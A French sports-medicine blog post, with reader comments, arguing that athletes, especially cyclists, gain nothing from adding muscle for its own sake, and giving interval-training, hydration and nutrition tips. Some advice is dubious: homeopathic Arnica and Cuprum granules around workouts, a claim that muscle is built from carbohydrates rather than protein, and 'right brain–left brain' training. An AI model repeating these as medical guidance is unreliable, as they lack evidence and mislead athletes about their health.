					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="blog-single">
										<article id="post-1387" class="clearfix post-1387 post type-post status-publish format-standard hentry category-articles tag-boxe-et-categories-de-poids tag-boxe-et-musculation tag-boxe-musculation tag-comment-faire-de-la-musculation tag-comment-me-muscler tag-comment-prendre-du-muscle tag-complements-pour-prendre-du-muscle tag-conseils-alimentation-musculation tag-conseils-medecin-du-sport tag-conseils-nutrition-cyclisme tag-cyclisme-et-medecine tag-cyclisme-et-preparation tag-cyclisme-et-soins tag-danger-musculation tag-danger-musculation-boxeur tag-dangers-complements-dopants tag-du-muscle-pour-quoi-faire tag-foot-et-musculation tag-foot-muscle-nutrition tag-gerer-une-seance-de-musculation tag-interet-de-prendre-du-muscle tag-interet-de-prendre-du-muscle-pour-le-boxeur tag-je-veux-prendre-du-muscle tag-la-musculation-du-cycliste tag-la-nutrition-du-cycliste tag-la-preparation-du-cycliste tag-muscle-et-foot tag-muscle-et-sport tag-muscle-velo-nutrition tag-musculation-et-nutrition tag-musculation-nutrition-conseils tag-nutrition-musculation tag-nutrition-sport-musculation tag-prendre-du-muscle tag-prendre-du-muscle-pour-quoi-faire tag-protocole-musculation tag-protocole-pise-de-muscle tag-protocoles-prise-de-masse tag-site-conseils-cycliste tag-site-conseils-medecine-du-sport tag-site-conseils-velo tag-site-medecine-du-velo tag-site-musculation tag-sport-et-musculation tag-velo-et-musculation">
								<header class="entry-header">
																		<h1 class="entry-title" >SPORT ET MUSCULATION : des dogmes à ABATTRE !!   article qui concerne tous les sports mais un peu plus le CYCLISME</h1>
								</header>
								<!-- end .entry-header -->
								
								<div class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<!-- end .post-category -->
									
									<span class="post-date">
										on <a href="https://www.medecinedusportconseils.com/2010/09/10/sport-et-musculation-des-dogmes-a-abattre-article-qui-concerne-tous-les-sports-mais-un-peu-plus-les-cyclistes/" title="23 h 37 min" rel="bookmark"><time class="entry-date" datetime="2012-11-09T23:15:57+00:00">10 septembre 2010</time></a>
									</span>
									<!-- end .post-date -->
									
									<span class="by-author"> by										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by Jean Jacques Menuet" rel="author">Jean Jacques Menuet</a>
										</span>
										<!-- end .author -->
									</span>
									<!-- end .by-author -->
									
									<div class="share-links">
	<a>SHARE</a>
	
	
	<div class="share-wrap">
		<div class="facebook-wrap">
			<div id="fb-root"></div>
			
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_EN/sdk.js#xfbml=1&version=v2.3";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			
			<div class="fb-share-button" data-layout="button_count"></div>
		</div>
		
		
		<div class="twitter-wrap">
						
			<a href="https://twitter.com/share" class="twitter-share-button">Tweet</a>
			
			<script>
				!function(d, s, id)
				{
					var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}
				}(document, "script", "twitter-wjs");
			</script>
		</div>
		
		
		<div class="google-wrap">
			<!-- Place this tag where you want the +1 button to render. -->
			<div class="g-plusone" data-size="medium"></div>
			
			<!-- Place this tag after the last +1 button tag. -->
			<script type="text/javascript">
			  (function()
			  {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
		</div>
		
		
		<div class="pinterest-wrap">
						
			<a href="http://pinterest.com/pin/create/button/?url=https://www.medecinedusportconseils.com/2010/09/10/sport-et-musculation-des-dogmes-a-abattre-article-qui-concerne-tous-les-sports-mais-un-peu-plus-les-cyclistes/&media=&description=SPORT ET MUSCULATION : des dogmes à ABATTRE !!   article qui concerne tous les sports mais un peu plus le CYCLISME" class="pin-it-button" count-layout="horizontal"><img src="//assets.pinterest.com/images/PinExt.png" alt="Pin It" title="Pin It"></a>
			
			<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
		</div>
	</div>
</div>									
																	</div>
								<!-- end .entry-meta -->
								
																
								<div class="entry-content clearfix">
									<p><strong>Article quelque peu polémique qui va peut-être énerver certains préparateurs physiques, mais c’est aussi le but de cet article&#8230; qui se limite à dénoncer une culture de la prise de muscle qui pour moi n’est pas en elle-même l’objectif à rechercher.</strong></p>
<p><strong>Mon <span style="text-decoration: underline;">expérience de terrain</span> depuis plus de 20 ans m’a fait réfléchir sur l’intérêt et les objectifs de la « musculation » chez le sportif ; je ne traite pas dans cet article de la musculation objectif N°1 pour les bodybuilders, compétiteurs en force athlétique, ou encore adeptes d’un corps parfait (ce que je conçois, chacun de nous s’équilibre par rapport à une passion) Je ne vais parler QUE de l’intérêt de la musculation chez le cycliste, le boxeur, le joueur de foot et de sport co en général.</strong></p>
<p><strong><span style="text-decoration: underline;">Attention</span> je ne suis ni entraîneur ni préparateur physique mais je m’autorise en qualité de médecin du sport et nutritionniste du sport à émettre un avis ; n’hésitez pas à réagir !! Toutefois je m’autorise à annoncer une certaine <span style="text-decoration: underline;">expérience</span> en physiologie du sport pour avoir accompagné des centaines de sportifs, surtout des cyclistes de haut niveau, lors de leurs tests d’effort dans un service Universitaire où de nombreux travaux ont été réalisés.</strong></p>
<p><strong><span style="text-decoration: underline;">Attention</span> (encore !) : cet article s’adresse aux sportifs qui ne disposent pas d’un suivi assuré par un préparateur physique ; je respecte trop la mission de chaque intervenant dans le sport pour occuper un terrain qui n’appartient pas au « doc »<span id="more-1387"></span></strong></p>
<p style="text-align: center;"><strong>Dr Jean-Jacques Menuet médecin et nutritionniste du sport</strong></p>
<p style="text-align: center;"><a href="http://www.medecinedusportconseils.com/"><strong>http://www.medecinedusportconseils.com/</strong></a></p>
<p>J’annonce tout de suite le résumé de ma réflexion : <strong><span style="text-decoration: underline;">PRENDRE DU MUSCLE POUR PRENDRE DU MUSCLE ÇA NE SERT A RIEN</span></strong> ; il y a quelques années un de « mes » boxeurs professionnels a souhaité un jour s’offrir les services d’un préparateur physique spécialisé dans le foot ; super, il a pris 3 kg de muscle au niveau des jambes, il a donc pris 3 kg de poids ; il a du monter de catégorie de poids et s’est largement fait défoncer par des adversaires plus grands qui possédaient une meilleure allonge ; sa saison a vite été interrompue, la boxe est terminée pour lui. Je suis nutritionniste spécialisé dans le sport mais il n’était pas question de « gratter » les os pour lui faire perdre ces 3 kg ; c’est un exemple qui doit être retenu, en l’occurrence un boxeur a besoin de muscles toniques, d’un bras dominant explosif, rapide, « catapulte », il a besoin surtout de bons triceps, d’une bonne sangle musculaire cervicale et à la limite c’est tout !!</p>
<p>Un joueur de <strong><span style="text-decoration: underline;">FOOT</span></strong> n’a pas besoin de gagner 10 cm de tour de cuisse, il lui faut des fibres toniques, une vitesse rapide de déplacement, une explosivité dans son jeu, de la vitesse dans ses déplacements ; idem pour un joueur de <strong><span style="text-decoration: underline;">HAND</span></strong> qui s’il se retrouve à terre aura du mal à se relever s’il a pris 5 kg de muscle « mou » </p>
<p>Un <strong><span style="text-decoration: underline;">CYCLISTE</span></strong> ??? Est-il intéressant de faire prendre du muscle à un grimpeur pour l’alourdir dans les bosses ???? Bien évidemment non !!! On peut lui faire prendre des watts dans les jambes mais l’objectif premier sera que ces watts soient explosifs, en vélocité plus qu’en force pure. Chaque cycliste doit se voir proposer un programme adapté et spécifique selon qu’il est grimpeur, rouleur, sprinter.</p>
<p>Ainsi que je l’ai dit je n’ai ni la formation ni les compétences d’un bon préparateur physique ni d’un bon entraîneur mais je me permets d’énoncer ce qui suit, souhaitant des réactions de votre part : ce site est un lieu d’échanges et de critiques :</p>
<p>à le muscle se comportera sur le terrain de la même façon qu’il a travaillé pendant les séances de musculation : tous les « ateliers » de la séances doivent être conçus en tonicité : par exemple soulever moins lourd mais en tonicité ; on oublie trop l’intérêt de la plyométrie (mais attention la surveillance des contraintes musculaires doit être très vigilante)</p>
<p>à <strong><span style="text-decoration: underline;">SURTOUT IL VA S’AGIR DE TRANSFORMER LA PUISSANCE ACQUISE PENDANT LA SEANCE EN VELOCITE, EN EXPLOSIVITE +++++++++++   QUELQUES EXEMPLES </span></strong><strong>: le boxeur qui a travaillé « sur la fonte et dans les larmes » finira sa séance par plusieurs minutes de sac, avec un fréquence rapide de frappe ; le CYCLISTE terminera s séance par 10 minutes de home trainer pendant lesquelles il va tourner les pattes, en vélocité, bien sûr contre résistance.</strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong><span style="text-decoration: underline;">Spécificité du cycliste</span></strong><strong> </strong><strong>:</strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong>Le travail en </strong><strong><span style="text-decoration: underline;">SALLE</span></strong><strong> </strong><strong>ne me semble pas à concevoir pour tous les coureurs car je pense que le travail en position spécifique c&#8217;est à dire sur route avec le vélo est bien plus efficace et surtout moins dangereux : en début de saison les tendinopathies sont fréquentes, surtout rotuliennes chez les coursiers qui ont trop tapé en musculation ; bien sûr pas de squats complets mais des demi-squats (qui correspondent à la position assise sur le vélo) ; sauf peut-être chez le rouleur sprinter ou le sprinter pur s’il a besoin de prendre des watts dans les jambes) Bien sûr en salle ou à la maison devront être réalisés des exercices de renforcement des muscles lombaires et de la ceinture abdominale : on n’appuie pas sur les pédales uniquement avec les jambes !</strong></p>
<p><strong> </strong></p>
<p><strong>Le travail de gain de puissance peut aussi (et surtout) être réalisé dans les </strong><strong><span style="text-decoration: underline;">BOSSES</span></strong><strong> </strong><strong>: monter « assis avec les jambes, sans les bras » une bosse de 300-400m (pas plus), à un développement moyen, à 50-60 tours/minute, ET SURTOUT avec la même résistance BIEN MOULINER en vélocité sur les derniers 50 mètres de la bosse et dans les 50 premiers mètres de la descente : là aussi la puissance sera transformée en vélocité. C’est ainsi qu’en compétition il pourra placer un « démarrage en bosse », « mettre une minasse » Cette bosse sera montée 3 fois en intercalant des récups de même durée (= ce que j’appelle le « fractionné de bosses »), au milieu d’une sortie de 2 heures par exemple, en répétant cette série 2 ou 3 fois et si je désigne la bosse par B et la récup par R : ça donne « BRBRB », puis 10-15 minutes de récup sur du plat en tournant bien les pattes, puis à nouveau « BRBRB »    Ce travail peut également s’effectuer sur du « fractionné de </strong><strong><span style="text-decoration: underline;">BRAQUET</span></strong><strong> </strong><strong>», par exemple en alternant 3 à 5 minutes avec la « plaque » puis 3 à 5 minutes en tournant bien les jambes, et si je désigne la plaque par P et la récup par R ça donne : PRPRPRP, récup en tournant les jambes, puis PRPRPRP ET LA ENCORE il est essentiel d’élever la fréquence de pédalage dans les 50 à 100 derniers mètres lorsqu’on a tout à droite.</strong></p>
<p><strong> </strong></p>
<p><strong>ATTENTION : ce travail dans les bosses, ou en braquet ou en salle doit être très attentif : une respiration bien en phase avec l’effort, boire très régulièrement (eau plate + un peu de sirop de fruits car pendant un effort « muscu » il faut un apport régulier de glucides), très bon échauffement, étirements après la séance, être à l’écoute ++++++++ des sensations car il ne s’agit pas de déclencher une tendinite rotulienne ; je conseille d’ailleurs régulièrement avant  et après l’entraînement « musculation » de prendre 5 granules d’ARNICA 5CH et 5 granules de CUPRUM 5CH. De même il faut bien boire pendant les heures qui suivent un travail de musculation (une cellule musculaire qui « baigne » dans l’eau se reconstruit beaucoup mieux) avec un repère : les dernières urines de la journée doivent être claires « comme de l’eau » (le sportif dit qu’il pisse « blanc ») ; attention de ne pas « taper » tout de suite dedans s’il s’agit d’un nouveau vélo ; tous ces conseils sont un peu « en vrac » mais j’ajoute aussi la nécessité d’aborder une séance de musculation (salle ou sur le vélo) avec des réserves d’hydrates de carbone dans les jambes : en clair le dernier repas (qui doit comprendre des sucres lents en quantité moyenne) ne doit pas remonter à plus de 3 bonnes heures sinon il faut consommer une heure avant  la séance une collation comme 2 tranches de pain d’épice (ou 2 biscottes aux céréales avec un peu de confiture) et un verre de thé peu infusé et plutôt sucré avec du fructose. Autres réflexions pour la nutrition : on ne construit pas des fibres musculaires en « se gavant » de protéines mais en consommant des hydrates de carbone. Il n’est pas question de délivrer sur ce site un protocole général de nutrition avant –pendant-après une séance (salle ou vélo) car chaque sportif –en l’occurrence cycliste-  est différent : horaire de la séance, nécessité de perdre du poids ou pas, habitudes et goûts du sportif, etc.</strong></p>
<p><strong> </strong></p>
<p><strong>Des « compléments » ?????  : ATTENTION d’abord aux arnaques du net, aux sites de « musculation » qui vendent des produits interdits, pour moi la Créatine ne sert à rien (cf. article </strong><strong><a href="http://www.medecinedusportconseils.com/2010/05/13/la-creatine-veritable-star-quen-penser/">http://www.medecinedusportconseils.com/2010/05/13/la-creatine-veritable-star-quen-penser/</a>),</strong><strong> </strong><strong>et de toute façon tous les sportifs de haut niveau avec lesquels je travaille ont pour obligation de ne rien prendre avant  d’avoir recueilli mon avis. Si bien que je conseille les lecteurs de cet article de se faire guider par leur médecin traitant ou leur médecin du sport pour ce travail de musculation. Enfin il est clair que pour le sportif de haut niveau qui est soumis à de fortes charges d’entraînements peut se concevoir un soutien nutritionnel bien évidemment basé sur des produits licites, selon un protocole bien particulier et adapté à chacun ; je peux évoquer l’intérêt de certaines protéines, de certains acides aminés (parmi lesquels arginine, glutamine, citrulline, magnésium, acides aminés branchés, ornithine) De même que le retour veineux sera pris en compte après une séance, la qualité du sommeil (on reconstruit les fibres musculaires la nuit), etc. etc. Bien sûr certaines personnes réagiront au fait que je propose un environnement de « soutien » pour optimiser le résultat d’un travail de musculation chez un sportif de haut niveau ; à ces personnes je dis que la médecine du sport s’intéresse à l’étude et l’accompagnement du corps en mouvement, que la nutrition du sportif comporte avant  tout un intérêt pour la santé, et que l’éthique est ma priorité. Et bien sûr je les rassure en précisant que les conseils de « macro-nutrition » -c&#8217;est à dire le contenu des repas de la journée- prennent toute leur place dans les prises en charge que je propose.</strong></p>
<p><strong> </strong></p>
<p><strong>Dernière réflexion : chez le cycliste je conseille volontiers le travail en natation, avec des palmes, pour renforcer le tonus de la paroi abdominale, et les muscles vastes internes (qui stabilisent les rotules) et puis quand on nage on travaille sa respiration ; par contre je ne conseille pas trop la course à pieds parce que, je suis désolé, mais assez souvent vous ne savez pas courir messieurs et mesdames les cyclistes &#8230; , ensuite ce ne sont pas les mêmes muscles qui travaillent, et surtout je constate beaucoup trop de tendinites en début de saison chez ceux qui ont (mal) couru : tendinites rotuliennes et TFL essentiellement, et par précaution il faudrait quasiment porter des chaussures bien adaptées et même des semelles orthopédiques pour s’assurer d’appuis bien symétriques. Nous en reparlerons. Enfin le travail en VTT peut apporter un intérêt ludique, et je conseille aussi aux sprinters de faire du babyfoot et/ou du tennis de table (travail visuel, réflexes, croisements cerveau droit-cerveau gauche) Mais là on sort de l’article musculation.</strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong><span style="text-decoration: underline;">En résumé</span></strong><strong> </strong><strong>:</strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<ul>
<li><strong>Prendre du muscle pour prendre du muscle&#8221; ça ne sert à RIEN chez un sportif</strong></li>
</ul>
<p><strong> </strong></p>
<ul>
<li><strong>Transformer +++++  la puissance en tonicité</strong></li>
</ul>
<p><strong> </strong></p>
<ul>
<li><strong>Attention aux tendinoptahies</strong></li>
</ul>
<p><strong> </strong></p>
<ul>
<li><strong>Respiration adaptée</strong></li>
</ul>
<p><strong> </strong></p>
<ul>
<li><strong>Suivi médical avec votre médecin ou un médecin du sport</strong></li>
</ul>
<p><strong> </strong></p>
<ul>
<li><strong>éthique ++++ bien sûr</strong></li>
</ul>
<p><strong> </strong></p>
<ul>
<li><strong>Intérêt de conseils nutritionnels adaptés à CHAQUE sportif, chaque sport, chaque sportif EST DIFFERENT</strong></li>
</ul>
<p><strong> EN COMPLEMENT DE CET ARTICLE JE CONSEIILE VIVEMENT DE LIRE UNE ASTUCE QUE JE DETAILLE DANS: <a href="http://www.medecinedusportconseils.com/2010/09/11/electrostimulation-et-musculation-voici-une-%c2%ab-ptit-%c2%bb-truc-qui-marche-bien/">http://www.medecinedusportconseils.com/2010/09/11/electrostimulation-et-musculation-voici-une-%c2%ab-ptit-%c2%bb-truc-qui-marche-bien/</a> </strong></p>
<p style="text-align: center;"><strong> </strong></p>
<p style="text-align: center;"><strong>N’HESITEZ PAS A REAGIR, MERCI !!</strong></p>
<p> </p>
<p style="text-align: center;"><strong>Dr Jean-Jacques Menuet médecin et nutritionniste du sport</strong></p>
<p style="text-align: center;"><a href="http://www.medecinedusportconseils.com/"><strong>http://www.medecinedusportconseils.com/</strong></a></p>
									
																	</div>
								<!-- end .entry-content -->
								
																			<footer class="entry-meta post-tags">
												<a href="https://www.medecinedusportconseils.com/tag/boxe-et-categories-de-poids/" rel="tag">boxe et catégories de poids</a>, <a href="https://www.medecinedusportconseils.com/tag/boxe-et-musculation/" rel="tag">boxe et musculation</a>, <a href="https://www.medecinedusportconseils.com/tag/boxe-musculation/" rel="tag">boxe musculation</a>, <a href="https://www.medecinedusportconseils.com/tag/comment-faire-de-la-musculation/" rel="tag">comment faire de la musculation</a>, <a href="https://www.medecinedusportconseils.com/tag/comment-me-muscler/" rel="tag">comment me muscler</a>, <a href="https://www.medecinedusportconseils.com/tag/comment-prendre-du-muscle/" rel="tag">comment prendre du muscle</a>, <a href="https://www.medecinedusportconseils.com/tag/complements-pour-prendre-du-muscle/" rel="tag">compléments pour prendre du muscle</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-alimentation-musculation/" rel="tag">conseils alimentation musculation</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-medecin-du-sport/" rel="tag">conseils médecin du sport</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-nutrition-cyclisme/" rel="tag">conseils nutrition cyclisme</a>, <a href="https://www.medecinedusportconseils.com/tag/cyclisme-et-medecine/" rel="tag">cyclisme et médecine</a>, <a href="https://www.medecinedusportconseils.com/tag/cyclisme-et-preparation/" rel="tag">cyclisme et préparation</a>, <a href="https://www.medecinedusportconseils.com/tag/cyclisme-et-soins/" rel="tag">cyclisme et soins</a>, <a href="https://www.medecinedusportconseils.com/tag/danger-musculation/" rel="tag">danger musculation</a>, <a href="https://www.medecinedusportconseils.com/tag/danger-musculation-boxeur/" rel="tag">danger musculation boxeur</a>, <a href="https://www.medecinedusportconseils.com/tag/dangers-complements-dopants/" rel="tag">dangers compléments dopants</a>, <a href="https://www.medecinedusportconseils.com/tag/du-muscle-pour-quoi-faire/" rel="tag">du muscle pour quoi faire</a>, <a href="https://www.medecinedusportconseils.com/tag/foot-et-musculation/" rel="tag">foot et musculation</a>, <a href="https://www.medecinedusportconseils.com/tag/foot-muscle-nutrition/" rel="tag">foot muscle nutrition</a>, <a href="https://www.medecinedusportconseils.com/tag/gerer-une-seance-de-musculation/" rel="tag">gérer une séance de musculation</a>, <a href="https://www.medecinedusportconseils.com/tag/interet-de-prendre-du-muscle/" rel="tag">intérêt de prendre du muscle</a>, <a href="https://www.medecinedusportconseils.com/tag/interet-de-prendre-du-muscle-pour-le-boxeur/" rel="tag">intérêt de prendre du muscle pour le boxeur</a>, <a href="https://www.medecinedusportconseils.com/tag/je-veux-prendre-du-muscle/" rel="tag">je veux prendre du muscle</a>, <a href="https://www.medecinedusportconseils.com/tag/la-musculation-du-cycliste/" rel="tag">la musculation du cycliste</a>, <a href="https://www.medecinedusportconseils.com/tag/la-nutrition-du-cycliste/" rel="tag">la nutrition du cycliste</a>, <a href="https://www.medecinedusportconseils.com/tag/la-preparation-du-cycliste/" rel="tag">la préparation du cycliste</a>, <a href="https://www.medecinedusportconseils.com/tag/muscle-et-foot/" rel="tag">muscle et foot</a>, <a href="https://www.medecinedusportconseils.com/tag/muscle-et-sport/" rel="tag">muscle et sport</a>, <a href="https://www.medecinedusportconseils.com/tag/muscle-velo-nutrition/" rel="tag">muscle vélo nutrition</a>, <a href="https://www.medecinedusportconseils.com/tag/musculation-et-nutrition/" rel="tag">musculation et nutrition</a>, <a href="https://www.medecinedusportconseils.com/tag/musculation-nutrition-conseils/" rel="tag">musculation nutrition conseils</a>, <a href="https://www.medecinedusportconseils.com/tag/nutrition-musculation/" rel="tag">nutrition musculation</a>, <a href="https://www.medecinedusportconseils.com/tag/nutrition-sport-musculation/" rel="tag">nutrition sport musculation</a>, <a href="https://www.medecinedusportconseils.com/tag/prendre-du-muscle/" rel="tag">prendre du muscle</a>, <a href="https://www.medecinedusportconseils.com/tag/prendre-du-muscle-pour-quoi-faire/" rel="tag">prendre du muscle pour quoi faire</a>, <a href="https://www.medecinedusportconseils.com/tag/protocole-musculation/" rel="tag">protocole musculation</a>, <a href="https://www.medecinedusportconseils.com/tag/protocole-pise-de-muscle/" rel="tag">protocole pise de muscle</a>, <a href="https://www.medecinedusportconseils.com/tag/protocoles-prise-de-masse/" rel="tag">protocoles prise de masse</a>, <a href="https://www.medecinedusportconseils.com/tag/site-conseils-cycliste/" rel="tag">site conseils cycliste</a>, <a href="https://www.medecinedusportconseils.com/tag/site-conseils-medecine-du-sport/" rel="tag">site conseils médecine du sport</a>, <a href="https://www.medecinedusportconseils.com/tag/site-conseils-velo/" rel="tag">site conseils vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/site-medecine-du-velo/" rel="tag">site médecine du vélo</a>, <a href="https://www.medecinedusportconseils.com/tag/site-musculation/" rel="tag">site musculation</a>, <a href="https://www.medecinedusportconseils.com/tag/sport-et-musculation/" rel="tag">sport et musculation</a>, <a href="https://www.medecinedusportconseils.com/tag/velo-et-musculation/" rel="tag">vélo et musculation</a>											</footer>
											<!-- end .entry-meta -->
																	</article>
							<!-- end .hentry -->
							
														
							<nav class="nav-single row-fluid">
								<div class="nav-previous span6">
									<h4>PREVIOUS POST</h4><a href="https://www.medecinedusportconseils.com/2010/09/07/le-bracelet-power-balance-que-peut-on-en-penser/" rel="prev"><span class="meta-nav">&#8592;</span> Le bracelet power-balance: que peut-on en penser ?</a>								</div>
								<!-- end .nav-previous -->
								
								<div class="nav-next span6">
									<h4>NEXT POST</h4><a href="https://www.medecinedusportconseils.com/2010/09/11/electrostimulation-et-musculation-voici-une-%c2%ab-ptit-%c2%bb-truc-qui-marche-bien/" rel="next">ELECTROSTIMULATION ET MUSCULATION ???? Voici une « ptit » truc qui marche bien&#8230;. <span class="meta-nav">&#8594;</span></a>								</div>
								<!-- end .nav-next -->
							</nav>
							<!-- end .nav-single -->
							
							
<div id="comments" class="comments-area">
					<h2 class="comments-title">
					4 Comments <span class="on">&#8594;</span> <span>SPORT ET MUSCULATION : des dogmes à ABATTRE !!   article qui concerne tous les sports mais un peu plus le CYCLISME</span>				</h2>
				<!-- end .comments-title -->
				
				<ol class="commentlist">
										
					<li class="comment byuser comment-author-flechedidier even thread-even depth-1" id="li-comment-2215">
						<article id="comment-2215" class="comment">
							<header class="comment-meta comment-author vcard">
								<img alt='' src='https://secure.gravatar.com/avatar/8fe2854238de5abafed6e1bc29b2a27d?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fe2854238de5abafed6e1bc29b2a27d?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/><cite class="fn"><a href="http://triathlonduathlondidierfleche.e-monsite.com/" class="url" rel="ugc external nofollow">FlecheDidier</a> </cite><a href="https://www.medecinedusportconseils.com/2010/09/10/sport-et-musculation-des-dogmes-a-abattre-article-qui-concerne-tous-les-sports-mais-un-peu-plus-les-cyclistes/#comment-2215"><time datetime="2010-09-11T10:40:50+02:00">11 septembre 2010 at 10 h 40 min</time></a>							</header>
							<!-- end .comment-meta -->
							
														
							<section class="comment-content comment">
								<p>Très intéressant cet article ;o)</p>
								
															</section>
							<!-- end .comment-content -->
							
							<div class="reply">
															</div>
							<!-- end .reply -->
						</article>
						<!-- end #comment-## -->
					</li><!-- #comment-## -->
					
					<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2221">
						<article id="comment-2221" class="comment">
							<header class="comment-meta comment-author vcard">
								<img alt='' src='https://secure.gravatar.com/avatar/d60552a5c7603275254f66779ab5fe4a?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d60552a5c7603275254f66779ab5fe4a?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/><cite class="fn"><a href="http://www.gregory-zieba.fr" class="url" rel="ugc external nofollow">Gregory Zieba</a> </cite><a href="https://www.medecinedusportconseils.com/2010/09/10/sport-et-musculation-des-dogmes-a-abattre-article-qui-concerne-tous-les-sports-mais-un-peu-plus-les-cyclistes/#comment-2221"><time datetime="2010-09-12T08:26:26+02:00">12 septembre 2010 at 8 h 26 min</time></a>							</header>
							<!-- end .comment-meta -->
							
														
							<section class="comment-content comment">
								<p>Bonjour, l&#8217;article est intéressant.<br />
J&#8217;aimerai préciser que pour beaucoup la musculation veut dire &#8220;prise de masse&#8221;.<br />
C&#8217;est faux, le but pour la majorité des sportifs d&#8217;endurance et de faire gagner en puissance leurs muscles spécifiques à leur sport.<br />
Puissance = (Force X Vélocité)<br />
Plusieurs techniques de musculation permettent d&#8217;augmenter la rapidité d&#8217;exécution du geste sportif, de gagner en résistance ainsi qu&#8217;en force, sans prendre le moindre gramme !<br />
c&#8217;est le rapport poids/puissance qui est important.<br />
Si le Web-master me le permet, je vous invite à lire un article que j&#8217;ai écris sur la musculation adaptée à la course à pied :<br />
<a href="http://www.gregory-zieba.fr/230-La-musculation-adaptee-a-la-course-a-pied.html" rel="nofollow ugc">http://www.gregory-zieba.fr/230-La-musculation-adaptee-a-la-course-a-pied.html</a><br />
Greg Zieba</p>
								
															</section>
							<!-- end .comment-content -->
							
							<div class="reply">
															</div>
							<!-- end .reply -->
						</article>
						<!-- end #comment-## -->
					</li><!-- #comment-## -->
					
					<li class="comment byuser comment-author-diesel bypostauthor even thread-even depth-1" id="li-comment-2441">
						<article id="comment-2441" class="comment">
							<header class="comment-meta comment-author vcard">
								<img alt='' src='https://secure.gravatar.com/avatar/c15be19a812134c4f05e24a31c9c0a4d?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c15be19a812134c4f05e24a31c9c0a4d?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/><cite class="fn">Jean Jacques Menuet <span></span></cite><a href="https://www.medecinedusportconseils.com/2010/09/10/sport-et-musculation-des-dogmes-a-abattre-article-qui-concerne-tous-les-sports-mais-un-peu-plus-les-cyclistes/#comment-2441"><time datetime="2010-10-08T23:18:18+02:00">8 octobre 2010 at 23 h 18 min</time></a>							</header>
							<!-- end .comment-meta -->
							
														
							<section class="comment-content comment">
								<p>Un immense merci pour ton commentaire très argumenté; ok je passe ton lien; très intéressant; merci</p>
								
															</section>
							<!-- end .comment-content -->
							
							<div class="reply">
															</div>
							<!-- end .reply -->
						</article>
						<!-- end #comment-## -->
					</li><!-- #comment-## -->
					
					<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2576">
						<article id="comment-2576" class="comment">
							<header class="comment-meta comment-author vcard">
								<img alt='' src='https://secure.gravatar.com/avatar/372000a583814bfbd1bf5073bdc5767e?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/372000a583814bfbd1bf5073bdc5767e?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/><cite class="fn">khalidoo </cite><a href="https://www.medecinedusportconseils.com/2010/09/10/sport-et-musculation-des-dogmes-a-abattre-article-qui-concerne-tous-les-sports-mais-un-peu-plus-les-cyclistes/#comment-2576"><time datetime="2010-10-23T19:12:52+02:00">23 octobre 2010 at 19 h 12 min</time></a>							</header>
							<!-- end .comment-meta -->
							
														
							<section class="comment-content comment">
								<p>chez ns on di ecoutez qq 1 experimente et ne pa demander l avis d1 toubibi<br />
tres intersant articl merci infiniemnt<br />
merci de mm a Gregory ki donner 1 explication puremen physiq</p>
								
															</section>
							<!-- end .comment-content -->
							
							<div class="reply">
															</div>
							<!-- end .reply -->
						</article>
						<!-- end #comment-## -->
					</li><!-- #comment-## -->
				</ol>
				<!-- end .commentlist -->
				
								
								
		<div id="respond" class="comment-respond">
